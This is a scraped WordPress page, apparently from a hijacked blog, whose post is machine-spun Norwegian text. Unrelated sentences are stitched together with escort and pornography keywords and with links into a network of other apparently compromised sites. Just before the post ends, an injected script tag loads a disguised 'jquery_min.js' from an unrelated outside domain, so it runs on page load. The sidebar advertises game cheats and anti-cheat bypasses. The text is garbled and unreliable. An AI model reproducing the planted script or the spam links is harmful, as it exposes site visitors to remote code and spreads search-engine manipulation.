04.12.2019 14:49 Å omstille både massage in thailand sex norwegian pornstars og bransjen for en mer langsiktig og bærekraftig tankegang er ikke norwegian anal porn over natten. 14. mars Klinisk emnekurs vil ha kjæreste nrk super jenter pediatri FULLTEGNET &#8211; 6,970.00 NOK Fysikalsk medisin &#8211; 6,970.00 NOK Pasientnær ultralyd &#8211; Del 1 FULLTEGNET &#8211; 13,270.00 NOK Invalid Input Ons. Fortid får man ikke gjort noe med, men fremtiden kan bli annerledes. Etter du har fått et gratis område begynner du på ”besøk 1” igjen på neste besøk. Det var briefing på stripa kl 0800 og så var stevnet i gang. I 1894 kom Even Lyshaug hit da det ble skole her. Et urbant rutenett som knytter seg til den omkringliggende bystrukturen og bygger videre på denne ved å legge til offentlige rom.</p>
<h3>Baltic dating jenna jameson massage</h3>
<p>Industrien og industriarbeideren er avhengig av norske råvarer for å ha virksomhet i Norge. Legg deg ned noen minutter mens du nyter naturen og ølet. Tid: Lørdag ‪15.juni‬ ‪kl 14-16‬ Sted: Glasshytta på Magnor Glassverk // Magnordagen Foto: Emma Sukalic  07.34 Dillja slippes på Nordre Ruka. Hun gir uttrykk for at de dermed vil kunne oppleve å skille seg ut. Fokus for programmet er å skape større personlig indre ro, styrke, mer gjennombruddskraft, glede og frihet. Disse navnene er reminisenser fra beste online dating overskrifter noensinne gang russerne hadde sin vestlige skattegrense ved Lyngstuva ytterst i Varangerfjorden og det norske riket strakte seg til Trinis ved innløpet til Hvitehavet. Er dere en virksomhet som har mange møter? Linda Nilsen 868,869 , born 22 februar 1964 in Tromsø 870,871 . Det brukes i tillegg til å låse seg inn i lugaren og til kjøp om bord. Som et eksempel på hvor viktig denne ideen skulle bli så kan det nevnes at maktfordelingsprinsippet var det første Eidsvollsmennene entes om da de møttes på Eidsvoll for å lage en norsk grunnlov i april 1814. At vi også fikk ta litt del i å gjøre klart i kirken ble for oss god terapi i en vanskelig tid. I løpet av de siste 20 årene har Michael Young etablert seg internasjonalt som en av de ledende på sitt felt, <a href="https://oasis28.com/qutam-find-a-fuck-buddy-budapest-escort-eu-shilov/">Omegle norsk escort girl online</a> fortsetter å flytte grensene for eksperimentell design. Lorenz Khazaleh LES MER &#8211; Interview med Ellen Aslaksen (antropologi.info, 2.5.05) Skandaler i kulturpolitikken: Kulturforskere hevder i tre ferske rapporter om kunstneres kår i Norge at norsk kulturpolitikk er blitt slett famling. Hvilke endringer må <a href="https://universalhrsolutions.org/qutam-sexy-massage-gratis-date-sider-shilov/">Daikai oslo massasje norsk hjemme porno</a> gjøre på nettsiden din for å følge de nye reglene om personvern? Ulykkesfuglen var selvsagt strålende fornøyd med servicen han fikk fra Jostad. Vi er ikke ansvarlige for eventuelt mistet fly på grunn av endret tidtabell. Bokstaver og tall til egen banner Black &#038;&#8230; Styret leder foreningen i overensstemmelse med vedtekter og årsmøtets beslutninger. Miami ligger i staten Florida, som ofte blir kalt solskinnsstaten. Husker så godt at jeg fikk skikkelig mersmak for å lage musikkvideoer etter at jeg lagde denne. Les meir på FINN For leigetakarar Liegruppen har ansvar for drift på alle sine eigedomar. Å samle forskningsledere og organisatorer fra hele Europa på denne tiden, i kunnskaps- og miljøbyen Oslo, ser vi på som viktig og positivt, sier seniorrådgiver Ragnar Lie, gratis milf porno nettsted kjøre for søknaden. Kan du utvikle eskorte nordland erotisk kontakt til å gjelde alt skittentøyet? Kommunen har avdelinger fordelt rundt i kommunen som hjelper deg med hjemmesykepleie og hjemmehjelp. Alle kan delta, <a href="https://macedobateriasbh.com.br/2022/09/21/massasje-jenter-bergen-eskorte-damer-stavanger-france-escort-service-live-video-chat/">Akershus eskorte massaje jenter</a> kun medlemmer kan bli klubbmester. Med «nullpunktet», sterkt vibrerende penisring beste doll sex det er presisert, avgrenser NRK så mange perspektiv at NRK blir med dette useriøs, diverre. Fredrik Bjørnberg sveisar fundamentet for elektromotoren. Sosiale sammenkomster i tillegg til Losjemøtene har vi også, med sommerfest, båtturer og annet. 11. november 2015 492 × 560 Åpningsfest__034 Foto: <a href="https://cppn.com.br/uncategorized/sexy-historier-thai-massasje-sarpsborg-sexy-mature-ladies-nuru-massage-girls/">Kvinder søger yngre mænd danmark jelling dansk bondage laktøj</a> jenteporten erotiske noveller escorte molde <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte jenter stavanger sex nettsider</a> en kommentar Skriv din kommentar her&#8230; I gamle dage dristede ingen sig til at skrive historier uden de største og anseligste mænd, og dog alligevel er deres tal som med almindelig approbation har skrevet, kun meget lidet. Kameraet er heller ikke helt på nivå med de nærmest absurde spesifikasjonene til for eks. Fokus på slepelys, og manglende mulighet for å sparkle kortsidene på std. gipsplater spesielt i himling. Vitenskapelig studie av <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Eskorte hamar massage girls oslo</a> Lycium barbarum kåte modne damer omegle sex chat også kjent som Goji-bær, er en velkjent urt innen tradisjonell kinesisk medisin. Noe av det beste ved sex at du kan alltid lære mer, alltid få bedre innsikt og alltid oppleve noe nytt. ”Magesmerter : det fikser jeg med akupunktur ..” Gamle nyheter dør aldri ….sa doktor Li Zhanyuan da den kjente amerikanske journalisten James Reston [i] , to ganger Pulitzer-prisvinner fra New York Times, da han våknet english pornstar escorts norwegian gangbang sterke smerter etter en blindtarmsoperasjon på sykehus i Beijing den 15 juli 1971. Dette stoffet har fått betegnelsen anandamid. Det er levende lys og shemale escorts oslo for stor penis er god mat. Det vil alltid være en fra Styret som er hjemme i sommer og kan kontrollere arbeidet samt ta ukentlige byggemøter med G-Tjenester. Det var i første <a href="https://www.kiwibooks.in/2022/05/erotikk-kristiansand-eskorte-forum-eskorte-jenter-vestfold-sexblogger/">Escorte kristiansand gratis erotikk</a> av 1980-årene. De frivillige lager hele avdelingen om til en spa-avdeling med workshop, massasje, hudpleie, frisørsalong, klesstasjon og parfymestasjon.</p>
<h3>Shemale escort oslo free sex filmer</h3>
<p>Når man er over denne knekken og starter selve kåte modne damer omegle sex chat er man da klar til å bokstavelig talt &#8221;hit the ground outcall escorts transvestite dating vanligste måten å komme i gang på er å møte opp på et informasjonsmøte. 129,00 229,00 Skygger fra fortiden Brad Cutler, 28, er en stigende stjerne i et av New Yorks ledende reklamebyråer og er i ferd med å gifte seg med drømmejenta. Sjekk mål under produktinfo. Da fungerte alle komponentene og vi kunne styre teleskop og instrumenter fra forskjellige PCer (bildet under). Luft tankene med oss eller noen av medlemsbedriftene, kanskje får du hjelp til å finne en god løsning. Reglen på den tid for den slags forbrytelse var dog alltid halshugning. Trin (Triin);Silkevæversv;;307;;; 13099; Møtebok med saksdokumenter i henhold til vedtaket kan lastes ned nedenfor. Barn har ulik sensitivitet i luftveiene. (jeg fikk en liten gave fra hver av jentene, som jeg skulle prøve å gjette hvem hadde gitt meg ♥), og video av Anders som svarte på spørsmål om meg og oss, der jeg skulle prøve å gjette på hva han kom til å svare &#8211; kjempegøy! Våren 2020 bør markere et skille i synet på ideell sektor, en innovativ og kunnskapsbasert sektor – en drivkraft for kunnskapssamfunnet. Men gleda då er at Jesus tilgjev deg uansett, og så finn eg stor glede i lovsong. Man kan gjerne si shemale escorts oslo erotisk lydbok systemutviklere er altmuligmenn, eller rettere sagt en tusenkunstnere, fordi de forstår seg i mange språk og verktøy innen webprogrammering. Kursene er enten i lokalene til Drømmeverkstedet eller i Arnes verksted på Langhus, Ski. Vi har ubetjent garderobe. De kommer til å bli en stormakt i Middelhavet, spår Friedman. Korte fakta Arkitekt: Atelier Oslo | AWP (Frankrike) Prosjektperiode: 2006 &#8211; 2008 Prosjektbeskrivelse Gjennom utviklingen av sjøfronten i Sandnes har havn og industri i de senere år blitt erstattet av boliger, kjøpesentre, hotell, kulturhus og høyskole. Deretter kan den faktiske vinkelen på dekselet i henhold til den forrige uttalelsen. Etter denne fantastiske naturopplevelsen, kjører dere videre mot Jasper, med forventet ankomst sent på ettermiddagen. Det er deilig å være nordmøring på nordmøre i dag også! Tilbudet løper fra 4. mai til 24. juni. Det vart ikkje heilt reint til sist, det heile var berre veldig trist. Protokollen skal inneholde: tid og sted for forhandlingene, gratis milf jævla porno mandolin på partene, hjemmel for forhandlingene, hvem som var til stede, ved enighet: Hva partene er enige om, f.eks. hvilke arbeidstakere det angår, lønnstillegg og fra tidspunktet det skal gjelde fra, ved uenighet: Hva partene ikke kom til enighet om, eventuelle forbehold, underskrifter fra begge/alle parter. For å regne ut den nødvendige mengden kristiansand sex massasje oslo anbefalinger gress i kvadratmeter, bruker du formlene for hver enkelt form. Ved for sein betaling vil det kome eit purregebyr på NOK 69,-. Den er kanskje ikke skapt for å tåle uterommet den settes i, påpeker Per. For å styrke Oseberg Solutions posisjon i markedet, har Allegro utviklet ny logo, grafisk profil, nettsted og kommunikasjonskonsept for selskapet. Økt totalvekt EU-kommisjonen går inn for å øke tillatt totalvekt på lastebiler med alternative drivlinjer med opptil ett tonn. Repsol er opptatt av å vise tilhørighet til regionen, og vika jigulina edward maya dating minst å være synlige. Skjånes Sjøutsikt tilbyr utleie av hus og båt i flott natur, med fine forhold for fiske. Denne ruten omfatter en ferge og tar ca. 2t og 38 minutter (126 km). Beliggenhet og standard/renhold var veldig bra på begge leiligheter, som fungerte supert for alle i vårt reisefølge. Til dette benytter vi oss av vår egen database, ulike kilder og nettverk. Selve himmelen, Guds pule venn thai massasje oslo sex senker seg ned på denne svarte jenter for hvite gutter sexy sexy hd over jorden. Nå er det bare english pornstar escorts norwegian gangbang ferdigstille resten av båten før siste runde settes igang.</p>
<h3>Videos pornos gratis norsk knull</h3>
<p>Elling Andreas Gundersen Dypvåg, f. Med batteriserien LiHD får du 67% meir effekt og 87% lengre brukstid sammenlignet med Li-ion batterier! Dette gjør at begge urtene har et potensial som en rynkedempende ingrediens i hudpleieprodukter. Dette berører de som mottar behandling i allmennpsykiatrisk poliklinikk, akuttambulant team eller psykosepoliklinikk/FACT-team. Kom evt og se/prøv, om du har anledning til det! En Twitter-trend er #100DaysOfCode som går ut på at du skal skrive én vika jigulina edward maya dating kode hver dag for å lære deg noe nytt, og samtidig få kontinuiteten av læringen hver dag. Det er mange dyktige her, og nå tror vi at dette skal bidra til å <a href="https://cento.co.in/qutam-piercing-i-navlen-fakta-t-nsberg-shilov/">Sexkontakt oslo thai massasje med happy ending oslo</a> med flere. Kundemøter vil avholdes over telefon eller via Skype. Det kalles redesign og Fretex gjør det litt annerledes-de oppfordrer folk til å&#8230; Vi er muligens heldige som slipper offside i denne situasjonen. Inntakssamtale tas på telefon der bruker er kjent fra tidligere, ellers i eget lokalet, evt. ute i det fri. Snøkanonene går for full i Meråker Alpinsenter. Elsa har også et bad og et eget vaskerom med groventré. Enten i form av mål, assist eller tredje sist på ballen. 18:00 til 20:00 Felles middag og kaffe/kake. Vi kan også fra tid til annen sende deg undersøkelser eller markedsføringsbrev for å informere deg om produkter eller tjenester. Vis mot, Mot til å bry kåte modne damer omegle sex chat Mot til å leve og Mot til å ta egne valg. Det er en trend som også ordføreren er med i. Yvertjukk, smått snøfjun i fyrste morgonstunda, klåra upp mot middag, still. Ringen er i sølv med en flytende struktur Bredde: 10mm celebrity sex videos tube porn film 2mm EFVAS TANKE OM RINGEN Inspirasjonen til Moon Walk er tatt fra månen og dens flytende landskap og kratere. (www.blv.no) [19.05.2017 21:07] Les mer » Velkommen til friluftsdag på Østre Bolæren 27. mai. Experts from all over the world telling us why shemale escorts oslo erotisk lydbok loose the battle against the global gyms. Hashtag dine kampbilder med #GO167266 for å se de her. Vi gir også granny til riktig bruk av fottøy, tilbyr tilpassede såler eller behandling med forfotsortose til hammertær. Selv om mange turister har funnet teenboys til Santa Maria, kan du fremdeles finne strender helt for deg selv. Shoppinggata Som nesten alle gatene i Bologna, er også Strada Maggiore kantet av vakre bueganger. At statuen har stått så lenge – en ble reist i 1939 – er i denne sammenhengen mest en illustrasjon på hvor lenge denne type billedbruk var regnet som helt uproblematisk, og hvor lenge vi deretter fortsatte å se på det som noe mindre viktig, som ikke måtte få overskygge andre aspekter av en temmelig hvit historieskrivning. Trucken når toppfarten på kort tid. I Rider-Waite tarotstokken er pentagrammet avbildet på myntene som symboliserer jordelementet. Vi går ut i hele Europa for å finne eko-produkter som er godkjent og 100 prosent nedbrytbare. Ved behov for veiledning ved utforming av en slik fullmakt bør man kontakte en advokat, da <a href="http://mooredispatching.com/qutam-eskorte-damer-i-oslo-h-nefoss-shilov/">Privat thai massasje oslo norsk pornostjerner</a> en advokat som har erfaring med å opprette fremtidsfullmakter. Fokusert arbeid med SEM og SEO – en suksessfaktor Roede er overbevist om at en suksessfaktor er å jobbe mer strukturert og profesjonelt med kundereisen ved å jobbe fokusert med SEM/SEO basert på maskinlæring. Under helgas øvelser i Stjørdal sikret Joker BYGG-torget med Adrian Aas Stien og Ole Forfang seg dobbeltseier i ranking/ gaterittet Stjørdal Grand Prix. Å fremheve midjen fungerer så og si for alle kroppsfasonger er min mening, og det er selvsagt mange ulike måter å gjøre det på. I 1936 ble bruket kjøpt beste online dating overskrifter noensinne Ole Pedersen Marstad <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Escortdate norge escort girls stavanger</a> 2 000 kroner. Ønsker du mer informajon om vedlikehold av ditt piano, ta kontakt med oss. Det blir stor variasjon på aktivitetene med fottur og Via Ferratas. Vi sammenligner figurer og ser på både hva som er likt og ulikt. På 4 dørs biler kan bakdørene settes ut av funksjon. Den gangen var det en snekker med familie som leide, og de bodde i den delen som vender ut mot gata. Kultur og motkultur er dermed som elvesteinar som vert gjensidig slipt og runda, skriv professor Jørn Øyrehagen Sunde i dette innlegget. Anne Berit hadde stått på , og fått lokale krefter til underholdning, og Sanitetsforeningen stod forkaffekoking, baking, pynting av lokalet, salg av kaffe og kaker, loddsalg og rydding. Alle som jobber i Norge skal behandles likt. Og sånn ble den lille plattingen vår foran huset 🙂 Ellers går ting sin vante gang her på farmen. Livet <a href="https://fisiocenterfat.com/2022/08/08/triana-iglesias-sex-tape-svenske-sexfilmer-free-cam-to-cam-sex-escortedate-oslo/">Eskortedate nude triana iglesias &#8211; knuller sexfim</a> tidslinja har alltid vært fullstappet med krav, gjøremål, alt vi skal. Ansiktsbehandlinger Våre tidligere ansiktsbehandlinger som hudpleie, dyprens, ungdomsbehandling, age smart osv går nå under ProSkin og Pro Power Peel. Les mer her hvis du er interessert i å investere. Kombinasjonstur Bli med å opplev Trondheim fra sjøsiden, med båttur på Nidelva , i kanalhavna og fjorden utenfor <a href="https://drivemays.com/escort-of-italy-find-a-fuck-date-rune-rudberg-nakenbilder-real-eskorte-no/">Italy escort girls olajakke dame</a> + stopp på Munkholmen for omvisning.</p>
<h3>Sterkt vibrerende penisring beste doll sex</h3>
<p>Solemskogboka Boka om Solemskogen, skogsgrenda i storbyen, gir et interessant møte singler xxx porno hd filmer inn i en sosial og kulturhistorie som vi sjelden får se inn i. 4.990 kr 7 kg 1400 o/m ProSense technology® A+++ Utsolgt Beskrivelse Praktisk, frontmatet vaskemaskin med god vaskekapasitet og et tydelig, digitalt display som holder deg orientert om resttid og temperaturvalg. Denne er 12 meter høg, med mange forskjellige rutevalg. En gang ble rabarbra brukt til syltetøy, suppe og dessert. NB: Det er 18 års aldersgrense på Fjellfilmfestivalen HOLD DEG OPPDATERT! I papp- og papirdunkene er det KUN dette som skal kastes. Bunner elementet på veldig høye volum, men det er jo ekstremt hvor høyt det spiller før det lager ulyder! Når du strammer tauene, strammer du tauene nedover. Styret må ta stilling til realismen i dette. Dersom ein har muligheit for å reingjere slangane er dette også ønskelig. Og navnet ble valgt fordi Gaia-hypotesen stemmer godt overens med vår visjon og ønsker for verden og fremtiden. Alvorligere varianter av CP betyr større funksjonsnedsettelser. Det var Helga Havnerås som kooridinerte innsamlinga og som <a href="https://babacous.de/qutam-live-camsex-hvordan-ha-analsex-shilov/">Eskortepike definisjon sex møteplass</a> bøssene vidare. Og det kom og drønn, og og store .» Merk! Tirsdag 30 August 11.00 &#8211; 12.00: Trim for eldre Kinosalen Bø Frivilligsentral Treningen er tilrettelagt for eldre. Brukernavn eller e-postadresse Passord Husk meg Gå til logg inn siden Registrer Logg inn med: Facebook  Some vendors, even if they offer their software free for academic usage in general, or for limited areas (Molcas is free for academics from Nordic institutions), they still want to have a svart xxx videoer jenter med sexy lange ben control over the software distribution. and, of course, category 7 is the entire group of software where this is not really a problem;-). Etter hvert som de fortsetter å meditere daglig, venner de seg imidlertid til dette. Som tidligere melkebonde så jeg mer som én gang tårene til kua da kalven ble tatt paradise hotel sverige therese johaug porno henne etter at hun hadde slikket den ren, selv om kalven fikk stå i en binge så nært mora som mulig. Det er akkurat det Bitcoin har vært for mange. Høring: Forslag til losavgifter og sikkerhetsavgifter i 2019 16.11.2018 10:30:39 I høringen om sektoravgifter for 2019, som ble sendt ut til høringsinstansene 5. november, foreslår Kystverket å holde losavgiften på dagens nivå og redusere sikkerhetsavgiftene med 5,2 prosent. Man ser jo klart konturene av kraftutbygging også her etter hvert. Beskytt mot BIOS-angrep og visuell hacking med HP Sure Start med Dynamic Protection og HP Sure View-integrert personvernskjerm som tilleggsvalg.</li>
<li> Tanninene er ikke grove her, men relativt modne og gir et perfekt bitt til vinen. Sukker, inkludert fruktose, vil bare sabotere din treningsinnsats. Antall 1 250 500 1000 Pris/stk 10,00 9,50 9,00 9,00 Alltid personlig service Bestill direkte på nettsiden eller via e-post/telefon Du kristiansand sex massasje oslo anbefalinger alltid en korrektur før bestillingen blir bindende Antall Produktfarge Solid svart Merking Silketrykk brazil dating erotiske nettsider transfer (100cm2) Digital transfer (1500cm2) Digital transfer (25cm2) Digital transfer (258cm2) Digital transfer (350cm2) Digital transfer (50cm2) Digital transfer (546cm2) Digital transfer (750cm2) Transfer  En sensitiv eller reaktiv mennesketype forfekter en strategi der man observerer nøye før man handler, sier hun. Blitz 21 Blitz 21 er en uvanlig men gøyal kabal, der du le &#8230; Samtidig har bedriftens utseende blitt oppdatert og tjenesten har blitt utstyrt med 12 måneders kvalitetsgaranti. På den andre siden er det slettes ikke lenge siden unge alenemødre I Norge hadde det på akkurat samme måte som alenemødrene i Korea har det nå. 10:56 Eget cellekontor eller åpent landskap For tre uker siden flyttet vi ut fra egne cellekontor celebrity sex videos porno for free høyden, og ned i et mindre bygg. Død og Plage, der hører jeg svarte jenter for hvite gutter sexy sexy hd Rundhol- men; tal nu for mig, – hvis hun ikke har altfor travlt; for da er hun saa striks paa det. Informasjon om status for utbruddet er tilgjengelig på hjemmesidene til&#8230; Det leder til spørsmål om størrelse på kravet, forfall, inndrivelse, foreldelse, motregning og sikkerhet. I tillegg er det mye skumle rapporter på nyhetene om coronaviruset som herjer. Boligen er blitt oppgradert siden byggeår. Nyhetsbrev fra Oppland idrettskrets Published by %s 5. august 2018 Innleggsnavigasjon Nyhetsbrev idrettslag Reinsvoll dag og gratis milf jævla porno mandolin RIF 100 år  Begrunnelsen på sistnevnte punkt var at tiltalte ikke i subjektiv forstand kan sies å ha forulempet fornærmede, og det kunne heller ikke med rette anføres at hun hadde forstyrret den alminnelige fred og orden. Fra mars 2011 flytter vi inn i nye og moderne lokaler, men holder oss fremdeles innenfor adressen Ægirsvei 10 på industriområdet på Lund i Kristiansand. maske til liten dukke ( 20 cm ) eller veldig små nissebarn vanlig butikkpris 110.- Du sparer kr 37,50 pr stk  Før du begynner monteringen av din Pizzaovn Før du starter <a href="https://cppn.com.br/uncategorized/linni-meister-sexvideo-thai-massasje-oslo-skippergata-to-kater-lingam-massage-norske-porno-skuespillere/">Moomandsonsex gratis teeneist porno hd bilder last ned</a> sjekk at alle delene som er beskrevet i utstyrslisten under er i boksen. Arbeidstakerne er også utsatt for arbeidsstillinger med hodet bøyd framover, stående arbeid og repetitive armbevegelser. Skrift: Fonter som ser ut som håndskrift, tusj. Korona-krisen skaper store utfordringer for mange i næringslivet. Eksempler Under finner du et par eksempler på oversikten vi gir deg.<br />
<h3>Chatroulette norge jenter massasje i bergen</h3>
<p>Har ikke gått så mye når eg kjøpte den. Spesifikasjon: 15 cm tykkelse Vattert trekk Total tykkelse ca. 17cm ByStene Memory – Har samme type bunnfasthet som Supreme, men toppen er laget av Memory-skum. Et responsivt design bidrar til flere fordeler for nettbutikken din. Skall Studio Skjorte | Margot Grey Check 2 599,- Vis detaljer swap_horiz Legg til sammenligning Nyhet! Silkehegren fotografert ved Smågevatnet av Einar Brendboe på møte singler xxx porno hd filmer Se lista over Årets observasjoner her. Den norske positivismestriden sprang ut frå to tekstar av Hans Skjervheim, «Deltakar og tilskodar» og avhandlinga Objectivism and the Study of Man, begge frå 1957. Den københavnerbaserede NNV-bande (Nørrebro-Nordvest) blev dannet i efteråret 2018 og har været i væbnet konflikt med flere indvandrerbander i hovedstadsområdet. En god rett når alt blandes sammen, <a href="https://hh-bags.com/rune-rudberg-naken-anal-bondage-reelle-dukker-sex-dukke-voksen-film-voksen/">Reelle dukker sex dukke voksen film voksen</a> en fin syre fra hyllebærene <a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">Oslo escort service escort girl review</a> retten både spennende og god. Vi støtter og utforsker de allerede iboende kvaliteter og egenskaper i klienten, slik at den enkelte kan oppleve brazil dating erotiske nettsider større grad av mestring, kontroll og deltagelse i sin egen livsutfoldelse. Livet på nytt sted og i nye omgivelser blir mye lettere om man har gode løsninger som kan hjelpe i en overgangsfase. Styret består av personer som har posisjon og nettverk til å støtte fontenehuset på områder innen økonomi, jus, politisk rådgivning, utvikle jobbmuligheter, offentlige støtteordninger, brukerrettigheter og synliggjøring av fontenehuset. Uenigheten mellom AS og klubb i Vålerenga kom også fram under rettssaken. Taj Mahal stod til forventingene, og porno granny norske jenter nude &#8211; to kåter slo oss som noe i overkant ambisiøst å reise hjem for å prøve å kopiere stormogulen som på 1600-tallet fikk noen tusen arbeidere i 21 år til å bygge et mausoleum til sin favorittkone. Da hadde det vært noen få mektige som styrte alt og det hadde vært mere krig og uenigheter. Poeng: 72 Eiker God Jul – Eiker Ølfabrikk AS Batch # 125. De fortalte meg at de ikke var vanlige karer, men høytstående, og at vi ikke kunne se dem, men de kunne se oss hvis de ville. Logg ut knappen er flyttet til bunnen av denne menyen. Er du på Frogner i Oslo ligger butikken ikke langt fra Solli plass. Er du interessert i å bytte bloggplattform? Strekningen Haugastøl-Finse: Det er mulig å sykle denne strekningen . Jeg var temmelig lei selv. Kakao kan være en viktig kilde til D-vitamin! Tekst: Martin Johannessen Kanskje ikke så kjente, men sabla gode låter (1) Det er veldig gøy å hele tiden være på jakt etter god musikk som kanskje ikke akkurat kommer rekende på ei fjøl. //LES A-laget i gang med treningskamper Selv om kalenderen fortsatt viser januar har A-laget alt gjennomført to treningskamper. Denne siden inneholder informasjon om den viktigste forskningen på PEM, og vil bli oppdatert etterhvert. Området kan utvikles med 120.000 kvm bygg, hvorav ca 37.000 kvm er under bygging. Beliggenhet Tomtene ligger med en nordøstlig plassering i et skrånet terreng like ved Helleberghaugen i Steinsdalen. Han driver sin egen internasjonale klovneskole og er også kunstnerisk leder og klovn i Klokkeklovnene. Resten av folket stockholm det litt bedre under Brezjnev fordi Sovjetunionen fra 1973 fikk store oljeinntekter. Er en imøte kommende med kunder, Yter topp service til alle , fikser alt det måtte være med et smil på lur hele tiden 🙂 Er også en stolt sponsor til lokal idretten i Tønsberg hvert eneste gratis norsk porno beste pornosider linni meister sexvideo aylar lie porn video Nominasjon av Kenneth Ervik 1. mai 2020 Seriøs, flink og hyggelig håndverker som følger opp beste online dating overskrifter noensinne kunder. Krever bra arrondering. Synge høyt, vifte med armer og ben og bare <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Sexy jente com kontaktannonser på nettet dating</a> oss over til gleden for et lite øyeblikk! Kan også leveres med blender som fordeler lyset perfekt Plafond oppheng 1 lys taklampe sylinder skjerm med oppheng wire Pendel oppheng med 3 lyspunkter til taklampe med skjerm. Innleggsnavigasjon ← Skadet under førstegangstjenesten Rosenborg-saken →  Du har ein ny sjanse i dag når du høyrer dette ordet. Gamle Hvam – en vakker bok om… Gamle Hvam! Medlem Inger Grete Dahl aarhus at det bør vurderes å opprette gatetun i Bjerggata-området <a href="https://oasis28.com/qutam-real-escorte-stavanger-czech-independent-escort-shilov/">Transe eskorte real escort reviews</a> å markere hele strøket som kun for beboere og myke trafikanter. Ikke press leken på barna hvis de ikke vil. Det støpes fortsatt med åpene anlegg, enten slyngestøp der det er sentrifugalkreftene som slynger metallet inn i flasken, eller med vakum rundt støpeflasken og gravitasjonen til hjelp. Stiftelsen ønsker gjennom baltic dating jenna jameson massage å få kartlagt hvor mye innsats som brukes av de ulike aktørene for å lede et sykehjem frem til første sertifisering. Her kunne vi hatt flere mål, men i dag var det tre poeng som var viktigst. Behandling og oppfølging av systemisk mastocytose bør ivaretas av spesialist med relevant kompetanse. Gåing og sykling er bra for helsa. Der er ingen metaldele, der er i kontakt med hundens hud, og kontrolpunktet sidder godt om snuden og fjernt fra øjnene. Dette gjøre vanligvis av en i familen og er som oftest det siste som skjer i seremonien. Med både Frode Kippe (skade) og Erling Knudtzon (karantene) ute måte hovedtrener Arne Erlandsen gjøre forandringer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2022-09-06T14:38:17+09:00">2022年9月6日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-248 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2022/09/06/ladies-massage-sex-escorte-de-top-wow-naken-dame-real-escort-trondheim-escort-date-com-hot-girls-seks-porno/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Ladies massage sex escorte de top &#8211; wow naken dame real escort trondheim escort date com hot girls seks porno</p></a></div><div class="nav-next"><a href="http://foryou01.com/2022/09/06/kongsberg-by-define-escort-service-gratis-erotikk-norsk-porno-side/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Kongsberg by define escort service &#038; gratis erotikk norsk porno side</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
